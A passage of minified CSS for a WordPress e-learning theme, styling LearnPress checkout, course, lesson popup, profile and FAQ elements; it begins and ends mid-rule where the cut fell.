.lp-button:hover{background-color:#06043d;border-color:#050431}#lp-modal-overlay{display:none;position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;opacity:.5;background:#000}#lp-modal-window{display:none;position:fixed;z-index:999999;top:50%;left:50%;padding:35px 60px 28px 60px;background:#fff;transform:translate(-50%,-50%);border-radius:4px;text-align:center}#lp-modal-content{margin-bottom:14px}#lp-modal-buttons .lp-button{position:relative;padding:6px 1rem;font-size:14px;line-height:1.6;border-radius:.25rem;color:#fff;background-color:var(--primary);border-color:var(--primary)}#lp-modal-buttons .lp-button:hover{background-color:#06043d;border-color:#050431}#lp-modal-buttons .lp-button:first-child{margin-right:15px}html:not(.no-js) [data-aos=fade-up]{transform:translate3d(0,100px,0)}.review-stars{margin:0 0;list-style:none;overflow:hidden}.review-stars:after{clear:both;content:'';display:block}.review-stars>li{width:24px;height:24px;float:left}.review-stars>li span{text-decoration:none;font-size:24px;border-bottom:none;width:auto;height:auto}.review-stars>li a:focus,.review-stars>li a:visited{border:none}.review-stars>li span:before{width:22px;height:24px}.review-stars>li span.hover:before{content:"\f155";color:#f05a19;cursor:pointer}.star-rating .rating::before,.star-rating::before{letter-spacing:5px}.course-review .star-rating,.custom-control .star-rating{width:auto}.learnpress-checkout .lp-checkout-form{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;justify-content:flex-end}.learnpress-checkout #checkout-account-guest>h4,.learnpress-checkout #checkout-account-login>h4{margin-left:22px}.learnpress-checkout #checkout-account-guest input{margin-bottom:20px}.learnpress-checkout #checkout-account-switch-to-guest,.learnpress-checkout #checkout-account-switch-to-login{position:relative;top:28px}.learnpress-checkout .lp-form-fields{list-style:none;padding-left:0}.learnpress-checkout .lp-form-fields .form-field{margin-bottom:20px}.learnpress-checkout .lp-form-fields .form-field input[type=email],.learnpress-checkout .lp-form-fields .form-field input[type=password],.learnpress-checkout .lp-form-fields .form-field input[type=text]{display:block;width:100%;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.64;color:#77838f;background-color:#fff;border:1px solid #e7e7ec;border-radius:.25rem}.learnpress-checkout .lp-form-fields .form-field input[type=email]:focus,.learnpress-checkout .lp-form-fields .form-field input[type=password]:focus,.learnpress-checkout .lp-form-fields .form-field input[type=text]:focus{color:#77838f;background-color:#fff;border-color:#090761;outline:0}.learnpress-checkout .lp-content-wrap>h2{padding-bottom:6rem;text-align:center;font-size:2.5rem;font-weight:600;line-height:1.2;margin-bottom:0}.learnpress-checkout .lp-checkout-form__after,.learnpress-checkout .lp-checkout-form__before{position:relative;width:100%;padding-right:15px;padding-left:15px;order:-1}.learnpress-checkout .lp-checkout-block .payment-methods{list-style:none;padding:0}.learnpress-checkout .lp-checkout-block .lp-payment-method label{display:flex;align-items:center;margin-bottom:10px}.learnpress-checkout .lp-checkout-block .lp-payment-method label img{width:70px}.learnpress-checkout .lp-checkout-block .lp-payment-method input{margin-right:10px}@media (min-width:768px){.learnpress-checkout .lp-checkout-form__before{flex:0 0 66.66667%;max-width:66.66667%}}.learnpress-checkout .lp-checkout-form__before table:not([class]){border-width:0}.learnpress-checkout .lp-checkout-form__before table:not([class]) td,.learnpress-checkout .lp-checkout-form__before table:not([class]) th{border-left-width:0;border-bottom-width:0;border-right-width:0;padding:1.5rem .5rem}.learnpress-checkout .lp-checkout-form__before table:not([class]) tbody td{border-top-width:0}.learnpress-checkout .lp-checkout-form__before .course-thumbnail img{width:100px;border:1px solid #e7e7ec;border-radius:.25rem;box-shadow:0 .5rem .937rem rgba(140,152,164,.1)}.learnpress-checkout .lp-checkout-form__before .course-name,.learnpress-checkout .lp-checkout-form__before .course-total{vertical-align:middle}.learnpress-checkout .lp-checkout-form__before .course-name a{color:#2f2d51;font-weight:500;font-size:1.125rem}@media (min-width:768px){.learnpress-checkout .lp-checkout-form__after{flex:0 0 33.33333%;max-width:33.33333%}}.learnpress-checkout .lp-checkout-form__after .lp-button{width:100%;text-transform:uppercase}.learnpress-checkout .lp-checkout-form__after .learn-press-checkout-comment h4{display:none}.learnpress-order-received .entry-header{position:relative;padding-top:100px}.learnpress-order-received .entry-header::before{background-color:#4a8f9f;width:80px;height:80px;content:" ";border-radius:50%;position:absolute;left:50%;transform:translate(-50%,0);top:0}.learnpress-order-received .entry-header::after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;font-size:28px;color:#fff;margin-top:19px;position:absolute;left:50%;transform:translate(-50%,0);top:0}.learnpress-order-received .learnpress-notice{text-align:center;margin-bottom:24px}.learnpress-order-received .learnpress-customer-details,.learnpress-order-received .learnpress-order-details{padding:30px;border:1px solid #e7e7ec;border-radius:.25rem;box-shadow:0 .5rem .937rem rgba(140,152,164,.1);margin-bottom:30px}@media (min-width:768px){.learnpress-order-received .learnpress-customer-details,.learnpress-order-received .learnpress-order-details{padding:54px 60px}}.learnpress-order-received .learnpress-column__title,.learnpress-order-received .learnpress-order-details__title{font-size:1.375rem;margin-bottom:20px}.learnpress-order-received .learnpress-order-overview{list-style:none;padding:0;padding:36px;background-image:repeating-linear-gradient(to right,#4a8f9f 0,#4a8f9f 50%,transparent 50%,transparent 100%),repeating-linear-gradient(to right,#4a8f9f 0,#4a8f9f 50%,transparent 50%,transparent 100%),repeating-linear-gradient(to bottom,#4a8f9f 0,#4a8f9f 50%,transparent 50%,transparent 100%),repeating-linear-gradient(to bottom,#4a8f9f 0,#4a8f9f 50%,transparent 50%,transparent 100%);background-position:left top,left bottom,left top,right top;background-repeat:repeat-x,repeat-x,repeat-y,repeat-y;background-size:16px 1px,16px 1px,1px 16px,1px 16px;border-radius:4px;margin-bottom:60px}@media (min-width:768px){.learnpress-order-received .learnpress-order-overview{display:flex;justify-content:space-between;padding:36px 60px}}.learnpress-order-received .learnpress-order-overview li{margin-bottom:20px}@media (min-width:768px){.learnpress-order-received .learnpress-order-overview li{margin-bottom:0}}.learnpress-order-received .learnpress-order-overview li strong{font-weight:500;display:block;color:#2f2d51;margin-top:10px}.learnpress-order-received .entry-title{text-align:center;text-transform:capitalize}.learnpress-order-received .learnpress-table--order-details tbody tr,.learnpress-order-received .learnpress-table--order-details tfoot tr,.learnpress-order-received .learnpress-table--order-details thead tr{border-bottom:1px solid #e7e7ec}.learnpress-order-received .learnpress-table--order-details.shop_table td,.learnpress-order-received .learnpress-table--order-details.shop_table th{padding:.86rem 0}.learnpress-order-received .learnpress-order-details table{width:100%}.learnpress-order-received .learnpress-table--order-details tfoot td,.learnpress-order-received .shop_table th{font-weight:500;color:#2f2d51}.learnpress-order-received .learnpress-table--order-details .product-name a{color:#77838f;border-bottom:1px solid #77838f}.learnpress-order-received .learnpress-table--order-details .product-name a:focus,.learnpress-order-received .learnpress-table--order-details .product-name a:hover{border-bottom:none}.course-tabs-v4 ul.nav,.course-tabs-v5 ul.nav{display:none}.course-tabs-v4 .tab-content>.tab-pane,.course-tabs-v5 .tab-content>.tab-pane{display:block;opacity:1}.course-tabs-v4 .tab-content>.tab-pane+.tab-pane,.course-tabs-v5 .tab-content>.tab-pane+.tab-pane{margin-top:3rem}@media (max-width:767px){.single-course-meta-v3 .text-white{color:#77838f!important}}.single-recent-course-widget .archive-course-widget-outer .course-entry{display:flex;margin-bottom:2rem}.single-recent-course-widget .archive-course-widget-outer .course-cover a{max-width:100px;display:block;margin-right:1.5rem}.single-recent-course-widget .archive-course-widget-outer .course-cover a img{width:100%;height:90px;-o-object-fit:cover;object-fit:cover;border-radius:.5rem}.single-recent-course-widget .archive-course-widget-outer .course-detail{flex:1}.single-recent-course-widget .archive-course-widget-outer .course-detail .course-title{text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:1rem}.single-recent-course-widget .archive-course-widget-outer .course-detail .course-description{display:none}.single-recent-course-widget .archive-course-widget-outer .course-detail .course-meta-data{font-size:1rem;line-height:1.55;color:#2f2d51;font-weight:500}.single-recent-course-widget .archive-course-widget-outer .widget-footer{display:none}.single-recent-course-widget .lp-recent-widget .lp-widget-course{display:flex;margin-bottom:2rem}.single-recent-course-widget .lp-recent-widget .lp-widget-course__image a{max-width:100px;display:block;margin-right:1.5rem}.single-recent-course-widget .lp-recent-widget .lp-widget-course__image a img{width:100%;height:90px;-o-object-fit:cover;object-fit:cover;border-radius:.5rem}.single-recent-course-widget .lp-recent-widget .lp-widget-course__content{flex:1;border:none;margin:0;padding:0}.single-recent-course-widget .lp-recent-widget .lp-widget-course__description{display:none}.single-recent-course-widget .lp-recent-widget .lp-widget-course__title{text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:1rem;font-weight:500}.single-recent-course-widget .lp-recent-widget .lp-widget-course__price{font-size:1rem;line-height:1.55;color:#2f2d51;font-weight:500}.single-recent-course-widget .lp-widget-recent-courses__footer__link{display:none}.avatar-68{width:68px;height:68px}.avatar-200{width:200px;height:200px}.course-reviews-list .review-author .avatar{width:100%;height:100%;border-radius:50%}.header-v5-bg .breadcrumb a,.header-v5-bg .breadcrumb li{color:#fff}.bg-light .choices-label,.bg-light .learn-press-search-course-form .input-group-append button,.bg-light .skola-course-filter .border{background:#fff}.course-list-view .sk-thumbnail img,.course-skin-v6 .sk-thumbnail img{height:200px;-o-object-fit:cover;object-fit:cover}.course-skin-v6-with-fullborder .sk-thumbnail img,.course-v6 .sk-thumbnail img{height:182px;-o-object-fit:cover;object-fit:cover}.learn-press-search-course-form .form-control:focus+.input-group-append button{border-color:#090761}.learn-press-search-course-form .input-group-append button{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}@media (min-width:767px){.single-course-v3 .course-landing-summary,.single-course-v3 .course-learning-summary,.single-course-v3 .course-summary-content{margin-top:3rem}}@media (min-width:992px){.single-course-v3 .course-landing-summary,.single-course-v3 .course-learning-summary,.single-course-v3 .course-summary-content{margin-top:3rem}}.course-desc{text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.single-course-v3 .course-review .font-size-sm,.single-course-v4 .course-review .font-size-sm,.single-course-v5 .course-review .font-size-sm{color:#fff}.text-white .course-price .sale-price{color:#fff}.related-course .card .sk-thumbnail img{height:180px;-o-object-fit:cover;object-fit:cover}.related-course .star-rating{width:auto}.learn-press-message{margin:0 0 40px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px}.learn-press-message.success{color:#3c763d;background:#dff0d8}.learn-press-message.error{color:#a94442;background:#f2dede}.skola-lp-sub-menu li a,.skola-lp-sub-menu li span{padding:1rem 1.5rem;display:block}.skola-lp-sub-menu li a{color:#77838f}.skola-lp-sub-menu li span{color:#2f2d51;position:relative}.skola-lp-sub-menu li span:after{content:"";height:3px;background-color:#2f2d51;position:absolute;bottom:0;right:0;left:0}@media (min-width:768px){.skola-owned-courses .lp_course{flex:0 0 50%;max-width:50%}}@media (min-width:992px){.skola-owned-courses .lp_course{flex:0 0 33.33%;max-width:33.33%}}@media (min-width:1200px){.skola-owned-courses .lp_course{flex:0 0 25%;max-width:25%}}.lp-profile-content .learn-press-nav-items{display:none}.profile-tab-sections.dropdown-menu.show li a{font-size:1rem;line-height:1.8}.profile-tab-sections.dropdown-menu.show li+li{margin-top:.45rem}.badge-float .learn-press-course-wishlist{font-size:0}.badge-float .learn-press-course-wishlist:before{font-family:"Font Awesome 5 Free";line-height:20px;display:inline-block;font-size:16px;content:"\f004";display:inline-block}.badge-float .learn-press-course-wishlist.on:before{font-weight:900;color:#fff}.lp-user-profile .lp-avatar-preview .profile-picture.profile-avatar-hidden{display:none}.lp-user-profile .lp-avatar-preview .profile-picture img{width:100%;height:100%}.lp-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.content-item-wrap .comments-area img.avatar{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:50%}#learn-press-content-item .content-item-scrollable{overflow:unset!important}.lp-archive-courses .learn-press-message{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.lp-archive-courses .learn-press-message{max-width:540px}}@media (min-width:768px){.lp-archive-courses .learn-press-message{max-width:720px}}@media (min-width:992px){.lp-archive-courses .learn-press-message{max-width:960px}}@media (min-width:1200px){.lp-archive-courses .learn-press-message{max-width:1200px}}.course-v6 .learn-press-courses .course-price{display:flex;align-items:center}.course-v6 .learn-press-courses .course-price .origin-price{padding-top:5px}.course-v6 .learn-press-courses .course-price .sale-price{margin-left:.25rem}.learn-press-tabs__tab.avatar{width:auto;font-size:inherit;height:100%}@media (min-width:767.98px){.learnpress .guest.lp-user-profile{display:block!important}}.course-tab-v1 .nav-item:not(:last-child){margin-right:17px}.course-tab-v1 .nav-item{margin-bottom:0}.course-tab-v1 .nav-item.active a{position:relative;color:#2f2d51}.course-tab-v1 .nav-item.active a:after{content:"";height:3px;background-color:#2f2d51;position:absolute;bottom:0;right:0;left:0}.course-tab-panel-reviews .star-rating,.course-tab-panel-reviews .star-rating .star-rating-lg{width:auto}@media (min-width:992px){.single-course-meta-v1 .course-review .font-size-sm span,.single-course-meta-v2 .course-review .font-size-sm span,.single-course-meta-v3 .course-review .font-size-sm span{display:inline-block;padding-top:.25rem}}.learn-press-tabs input[type=radio]{display:none}.learn-press-tabs__nav li,.skola-profile-course-tab li{margin-bottom:0}.learn-press-tabs__nav li label,.skola-profile-course-tab li label{margin-bottom:0}.learn-press-tabs__nav a,.skola-profile-course-tab a{color:#77838f;cursor:pointer;padding:1rem}@media (min-width:768px){.learn-press-tabs__nav a,.skola-profile-course-tab a{padding:1rem 1.5rem}}.learn-press-tabs__nav a.active,.skola-profile-course-tab a.active{position:relative;color:#2f2d51}.learn-press-tabs__nav a.active:after,.skola-profile-course-tab a.active:after{content:"";height:3px;background-color:#2f2d51;position:absolute;bottom:0;right:0;left:0}#learn-press-quiz-app ul.quiz-intro{padding-left:0;list-style:none}#learn-press-quiz-app .quiz-buttons{margin-bottom:20px}#learn-press-quiz-app .quiz-buttons .lp-button{display:inline-block;font-weight:500;color:#77838f;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.5625rem 1rem;font-size:1rem;line-height:1.6;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;color:#fff;background-color:#090761;border-color:#090761;box-shadow:none}.learn-press-filters.courses-created li,.learn-press-filters.courses-enrolled li{padding:1rem 1.5rem}.learn-press-filters.courses-created li a,.learn-press-filters.courses-enrolled li a{position:relative}.learn-press-filters.courses-created li a:after,.learn-press-filters.courses-enrolled li a:after{content:"";height:3px;background-color:#2f2d51;position:absolute;bottom:0;right:0;left:0;margin-bottom:-17px}.lp-archive-courses .cover-image img{height:350px;-o-object-fit:cover;object-fit:cover}@media (min-width:1024px){.lp-archive-courses .cover-image img{height:400px}}.skola-user-time.list-group-flush .list-group-item:last-child{padding-bottom:.75rem!important;border-bottom:1px solid #e7e7ec;border-bottom-width:1px;margin-bottom:.75rem}.lp-course-progress-wrapper ul{list-style:none}.lp-skeleton-animation{margin:0;padding:0;list-style:none}.lp-skeleton-animation>li{width:100%;height:16px;margin-top:15px;border-radius:2px;background:linear-gradient(90deg,rgba(190,190,190,.2) 25%,rgba(129,129,129,.24) 37%,rgba(190,190,190,.2) 63%);background-size:400% 100%;list-style:none;animation:lp-skeleton-loading 1.4s ease infinite}@keyframes lp-skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}.learn-press-progress{position:relative}.course-progress.skola-course-progress{display:flex;flex-direction:row;margin:0;padding:0;justify-content:space-between;flex-wrap:wrap}.course-progress.skola-course-progress .learn-press-progress.lp-course-progress{clear:both;width:100%;margin-top:5px}.learn-press-progress .progress-bg{overflow:hidden;position:relative;height:6px;background:#ccc;border-radius:5px}.learn-press-progress .progress-bg .progress-active{position:absolute;left:50%;width:100%;height:100%;margin-left:-100%;background:#090761;border-radius:5px}#lp-user-edit-avatar .profile-picture{display:none;width:100%}#lp-user-edit-avatar .profile-picture.profile-avatar-current{display:block}#lp-user-edit-avatar .lp-avatar-crop-image{overflow:hidden;position:absolute;top:0;width:100%;height:100%}#lp-user-edit-avatar .lp-avatar-crop-image .lp-crop-controls{position:absolute;bottom:0;width:100%;height:40px}.single-course__buttons .lp-course-buttons button.lp-btn-finish-course{width:100%}.course-description .course-extra-box{margin-bottom:3rem}.course-description .course-extra-box .course-extra-box__content-inner ul{padding-left:0;list-style:none}.course-description .course-extra-box .course-extra-box__content-inner ul li{margin-bottom:20px;display:flex;position:relative}.course-description .course-extra-box .course-extra-box__content-inner ul li:before{content:" ";border-radius:50%;background-color:#4a8f9f;height:6px;width:6px;margin-right:12px;flex-shrink:0;margin-top:8px}.course-description .course-extra-box:last-child{margin-bottom:0}.course-tab-panel-faqs .course-faqs-box{margin-bottom:2rem;border:1px solid #e7e7ec;border-radius:.25rem;box-shadow:0 .5rem .937rem rgba(140,152,164,.1);overflow:hidden}.course-tab-panel-faqs .course-faqs-box__title{display:block;position:relative;margin:0;padding:1.5rem;font-size:18px;font-weight:500;line-height:27px;cursor:pointer;color:#2f2d51;min-height:80px}.course-tab-panel-faqs .course-faqs-box__title::after{position:absolute;top:50%;right:28px;content:'';display:inline-block;background:url(assets/img/icons/icon-plus.svg) no-repeat center;width:15px;height:16px;transform:translateY(-50%)}.course-tab-panel-faqs .course-faqs-box .course-faqs-box__content{display:none}.course-tab-panel-faqs .course-faqs-box .course-faqs-box__content .course-faqs-box__content-inner{padding:2rem;color:#737491;font-size:16px;font-weight:300;line-height:26px;border-top:1px solid #e7e7ec;animation-name:course-faqs-box__content-inner-transform;animation-duration:.3s;animation-timing-function:ease-in-out;animation-iteration-count:1;animation-direction:normal}.course-tab-panel-faqs .course-faqs-box:last-child{margin-bottom:40px}input[name=course-faqs-box-ratio]{display:none}input[name=course-faqs-box-ratio]:checked+.course-faqs-box .course-faqs-box__content{display:block}input[name=course-faqs-box-ratio]:checked+.course-faqs-box .course-faqs-box__title::after{background:url(assets/img/icons/icon-minus.svg) no-repeat center;width:15px;height:15px}@keyframes course-faqs-box__content-inner-transform{from{opacity:0;transform:translateY(-5%)}to{opacity:1;transform:translateY(0)}}.course-nav-tabs *{word-break:normal}.lp-content-area .entry-content-left>.course-extra-box{border:1px solid #e7e7ec;border-radius:.25rem;box-shadow:0 .5rem .937rem rgba(140,152,164,.1);overflow:hidden;margin-bottom:1rem}.lp-content-area .entry-content-left>.course-extra-box .course-extra-box__title{display:block;position:relative;margin:0;padding:1rem 1rem 1rem 2rem;font-size:18px;font-weight:500;line-height:27px;cursor:pointer;color:#2f2d51}.lp-content-area .entry-content-left>.course-extra-box .course-extra-box__title::after{position:absolute;top:50%;right:28px;content:'';display:inline-block;background:url(assets/img/icons/icon-plus.svg) no-repeat center;width:15px;height:16px;transform:translateY(-50%)}.lp-content-area .entry-content-left>.course-extra-box .course-extra-box__content{display:none;padding:2rem;color:#737491;font-size:16px;font-weight:300;line-height:26px;border-top:1px solid #e7e7ec}.lp-content-area .entry-content-left>.course-extra-box .course-extra-box__content-inner ul{margin-bottom:0;padding-left:0}.lp-content-area .entry-content-left>.course-extra-box .course-extra-box__content-inner ul li{margin-bottom:8px}.lp-content-area .entry-content-left>.course-extra-box .course-extra-box__content-inner ul li:last-child{margin-bottom:0}.lp-content-area .entry-content-left>.course-extra-box .course-extra-box__content-inner ul li::before,.lp-content-area .entry-content-left>.course-extra-box .course-extra-box__content-inner ul li::marker{content:none}.lp-content-area .entry-content-left>.course-extra-box.active .course-extra-box__title::after{background:url(assets/img/icons/icon-minus.svg) no-repeat center;width:15px;height:15px}.learn-press-profile-course__progress .lp_profile_course_progress__header{background-color:#eee}.learn-press-profile-course__progress .lp_profile_course_progress__item{align-items:center;padding:15px;border-top:1px solid #eee;grid-template-columns:90px 1fr 80px 140px 140px;column-gap:20px}@media (min-width:767px){.learn-press-profile-course__progress .lp_profile_course_progress__item{display:grid}}.lp-ajax-message{display:none;margin-top:20px;padding:20px;border:2px solid #059601;border-radius:9px;font-size:15px;line-height:1.4}.profile-info-title span{position:relative;padding:1rem 1.5rem;display:inline-block}.profile-info-title span:after{content:"";height:3px;background-color:#2f2d51;position:absolute;bottom:0;right:0;left:0}.learn-press-subtab-content{margin-bottom:3rem}@media (min-width:767.98px){.learnpress .guest.lp-user-profile{display:flex}}.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login,.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register{margin:0 auto}@media (min-width:767.98px){.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login,.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register{flex:0 0 50%;max-width:50%;padding-right:15px;padding-left:15px;margin-top:60px}}.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login #reg_password-description,.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register #reg_password-description{display:none!important}.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login button,.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register button{width:auto;padding:.5625rem 1rem;font-size:1rem;line-height:1.6;border-radius:.25rem;margin-left:auto}.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login .form-group input[type=email],.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login .form-group input[type=password],.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login .form-group input[type=text],.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register .form-group input[type=email],.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register .form-group input[type=password],.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register .form-group input[type=text]{display:block;width:100%;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.64;color:#77838f;background-color:#fff;border:1px solid #e7e7ec;border-radius:.25rem}.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login .form-group input[type=email]:focus,.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login .form-group input[type=password]:focus,.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-login .form-group input[type=text]:focus,.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register .form-group input[type=email]:focus,.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register .form-group input[type=password]:focus,.learnpress .guest.lp-user-profile .learn-press-form.learn-press-form-register .form-group input[type=text]:focus{color:#77838f;background-color:#fff;border-color:#090761;outline:0}.learnpress .guest.lp-user-profile .learn-press-form .learn-press-message{width:100%}@media (min-width:767.98px){.learnpress-profile:not(.logged-in) .lp-content-area{display:flex;flex-wrap:wrap}}.learnpress .guest.lp-user-profile .learn-press-form-login,.learnpress .guest.lp-user-profile .learn-press-form-register{margin-top:60px}.admin-bar .sidebar-collapse{top:100px}@media (min-width:768px){.admin-bar .sidebar-collapse{top:32px}}.single-item #popup-header .form-button-finish-course{display:none}.single-item #popup-content .form-button-finish-course .btn{padding:.5625rem 1rem;font-size:1rem;line-height:1.6;border-radius:.25rem}.sidebar-collapse{top:0}.learn-press-comments .comment .media .avatar img{width:100%;height:100%}#learn-press-content-item .content-item-scrollable .learn-press-message{font-size:16px}#popup-course #popup-content{overflow-y:auto;position:relative;margin:280px 0 93px 0;flex:1;overflow-x:hidden}@media (min-width:768px){#popup-course #popup-content{margin:93px 0}}#popup-course #popup-content .content-item-wrap{padding-bottom:50px}#popup-course{display:flex;position:fixed;z-index:999;top:0;right:0;bottom:0;left:0;background:#fff}body.lp-sidebar-toggle__close #popup-course #popup-footer,body.lp-sidebar-toggle__close #popup-course #popup-header,body.lp-sidebar-toggle__close #popup-course>#sidebar-toggle{left:0}body.lp-sidebar-toggle__close #popup-course>#sidebar-toggle{left:0}body.lp-sidebar-toggle__close #popup-course #popup-sidebar{flex:0 0 0}#popup-course #popup-header{border-bottom:1px solid #e7e7ec;background-color:#fff;display:flex;position:fixed;z-index:100;right:0;left:0;padding:0;top:0}.admin-bar #popup-course #popup-header{top:46px}@media (min-width:768px){.admin-bar #popup-course #popup-header{top:32px}}#popup-course #popup-footer{position:fixed;z-index:1;right:0;bottom:0;left:0;margin:0;transition:left .25s;width:calc(100% - 15px);padding:1rem 0;border-top:1px solid #e7e7ec;height:93px}#popup-course #popup-header .popup-header__inner .items-progress{display:flex;align-items:center}@media (min-width:768px){#popup-course #popup-header .popup-header__inner .items-progress{justify-content:center}}@media (min-width:1480px){.course-item-lp_lesson:not(.lesson-single-v2) #popup-header .popup-title.ml-wd-13,.course-item-lp_quiz:not(.lesson-single-v2) #popup-header .popup-title.ml-wd-13{margin-left:9rem!important}}.course-item-lp_lesson:not(.lesson-single-v2) #popup-sidebar,.course-item-lp_quiz:not(.lesson-single-v2) #popup-sidebar{z-index:2;position:fixed;bottom:0;top:217px}@media (max-width:1024px){.course-item-lp_lesson:not(.lesson-single-v2) #popup-sidebar,.course-item-lp_quiz:not(.lesson-single-v2) #popup-sidebar{visibility:hidden}}@media (min-width:768px){.course-item-lp_lesson:not(.lesson-single-v2) #popup-sidebar,.course-item-lp_quiz:not(.lesson-single-v2) #popup-sidebar{top:110px;width:390px}}.course-item-lp_lesson:not(.lesson-single-v2) #popup-sidebar #sidebarCollapse,.course-item-lp_quiz:not(.lesson-single-v2) #popup-sidebar #sidebarCollapse{width:270px;display:block;transition:transform .1s ease-out;background-color:#fff;transform:translate(-270px,0)}@media (min-width:768px){.course-item-lp_lesson:not(.lesson-single-v2) #popup-sidebar #sidebarCollapse,.course-item-lp_quiz:not(.lesson-single-v2) #popup-sidebar #sidebarCollapse{width:390px;transform:translate(-390px,0)}}.course-item-lp_lesson:not(.lesson-single-v2).lp-sidebar-toggle__open #popup-sidebar,.course-item-lp_quiz:not(.lesson-single-v2).lp-sidebar-toggle__open #popup-sidebar{z-index:9999}@media (max-width:1024px){.course-item-lp_lesson:not(.lesson-single-v2).lp-sidebar-toggle__open #popup-sidebar,.course-item-lp_quiz:not(.lesson-single-v2).lp-sidebar-toggle__open #popup-sidebar{visibility:visible}}.course-item-lp_lesson:not(.lesson-single-v2).lp-sidebar-toggle__open #popup-sidebar #sidebarCollapse,.course-item-lp_quiz:not(.lesson-single-v2).lp-sidebar-toggle__open #popup-sidebar #sidebarCollapse{transform:translate(0,0);width:270px}@media (min-width:768px){.course-item-lp_lesson:not(.lesson-single-v2).lp-sidebar-toggle__open #popup-sidebar #sidebarCollapse,.course-item-lp_quiz:not(.lesson-single-v2).lp-sidebar-toggle__open #popup-sidebar #sidebarCollapse{width:390px}}@media (min-width:1024px){.course-item-lp_lesson:not(.lesson-single-v2) .single-course__overview ul.curriculum-sections li:last-child ul.section-content li:last-child,.course-item-lp_quiz:not(.lesson-single-v2) .single-course__overview ul.curriculum-sections li:last-child ul.section-content li:last-child{margin-bottom:190px}}.course-item-lp_lesson:not(.lesson-single-v2).admin-bar #popup-sidebar,.course-item-lp_quiz:not(.lesson-single-v2).admin-bar #popup-sidebar{top:300px}@media (min-width:768px){.course-item-lp_lesson:not(.lesson-single-v2).admin-bar #popup-sidebar,.course-item-lp_quiz:not(.lesson-single-v2).admin-bar #popup-sidebar{top:142px}}.learn-press-progress{overflow:hidden;position:relative;width:80px;height:6px;border-radius:3px}.learn-press-progress::before{display:block;position:absolute;z-index:0;top:0;width:100%;height:100%;background:#ccc;content:""}.learn-press-progress .learn-press-progress__active{position:absolute;z-index:1;left:-100%;width:100%;height:100%;border-radius:3px;background:#090761;transition:.5s}#popup-course #popup-header .popup-header__inner .items-progress .number{padding-right:10px}body.admin-bar #popup-course{top:32px}#popup-course #sidebar-toggle{display:inline-block;position:absolute;z-index:100;top:225px;left:270px;width:50px;height:56px;margin:0;background:#fff;box-shadow:0 15px 30px 0 rgba(0,0,0,.1);cursor:pointer;transition:.1s;-webkit-appearance:none;border:none}@media (min-width:768px){#popup-course #sidebar-toggle{top:125px;left:390px;width:60px}}@media (max-width:767px){.admin-bar #popup-course #sidebar-toggle{top:275px}}#popup-course #sidebar-toggle{border-top-right-radius:.5rem!important;border-bottom-right-radius:.5rem!important;padding:1rem!important;height:50px;background-color:#090761}#popup-course #popup-sidebar .course-curriculum{top:230px;bottom:0;border-right:1px solid #e7e7ec}@media (min-width:768px){#popup-course #popup-sidebar .course-curriculum{top:0}}@media (max-width:768px){#popup-course #popup-sidebar .course-curriculum{height:100%}}#popup-course #sidebar-toggle::before{content:"";height:17px;position:absolute;z-index:9;display:inline-block}.lp-sidebar-toggle__open #popup-course #sidebar-toggle::before{background:url(assets/img/icons/icon-sidebar-close.svg) no-repeat center;width:25px}.lp-sidebar-toggle__close #popup-course #sidebar-toggle::before{background:url(assets/img/icons/icon-sidebar-toggle.svg) no-repeat center;width:25px}.content-item-scrollable .learn-press-message.notice{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.content-item-scrollable .learn-press-message.notice.notice{color:#2f2d51;background-color:#cde9f6;border-color:#cde9f6}.content-item-scrollable .learn-press-message.notice.error{color:#85757c;background-color:#ecc8c5;border-color:#ecc8c5}.curriculum-scrollable ul.section-content li a.section-item-link{position:relative}#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item:not(.item-locked) .course-item-status::before{font-family:"Font Awesome 5 Free";font-size:14px;font-weight:900;vertical-align:middle;text-transform:lowercase;content:"\f00c"}#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.status-completed .course-item-status::before{color:#28a745}#popup-course #popup-sidebar .course-curriculum .section .section-content .course-item.current{background:#d0e2f5!important}.lesson-single-v2 #popup-course .bg-portgore .course-curriculum .section .section-content 